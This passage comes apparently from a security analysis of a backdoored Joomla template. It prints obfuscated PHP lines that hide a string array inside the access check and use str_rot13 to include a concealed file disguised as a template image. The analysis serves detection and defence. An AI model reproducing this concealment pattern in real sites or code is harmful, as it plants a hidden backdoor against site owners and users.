 A link provided on the Joomla template that is not
accessible via the Joomla configuration means the source
code is hiding something.
Line 2 of the source code begins to build a string array for
later reference in a place of the code that is normally
reserved for security checks.
defined( '_JEXEC').(($this->template)?$JPan =
array('zrah'.'_pby'):'') or die( 'Restricted access' );
Further down the code this unusual string array is
referenced again and appears to be building appending
characters to the original string.
!@include(JPATH_BASE.DS.'templates'.DS.$mainframe-
>getTemplate().DS.str_rot13('vzntrf').DS.str_rot13($JPan[
0].'.t'.'vs')))